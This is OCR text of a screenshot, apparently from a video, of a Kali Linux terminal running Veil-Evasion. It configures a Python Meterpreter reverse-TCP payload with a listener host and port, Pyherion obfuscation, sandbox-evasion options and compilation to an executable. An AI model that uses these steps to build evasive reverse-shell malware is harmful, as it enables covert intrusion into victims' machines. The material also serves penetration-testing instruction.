 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 22:41 1
root@kali02: /home/github/Veil
File Edit View Search Terminal Help
timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exis
t
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_tcp>>]: set LHOST 192.168.88.192
[python/meterpreter/rev_tcp>>]: set LPORT 556
[python/meterpreter/rev_tcp>>]: set USE_PYHERION Y
[python/meterpreter/rev_tcp>>]: options
Payload: python/meterpreter/rev_tcp selected
Required Options:
KALI
Name Value Description
---- ----- -----------
CLICKTRACK X Optional: Minimum number of clicks to execu
te payload
COMPILE_TO_EXE Y Compile to an executable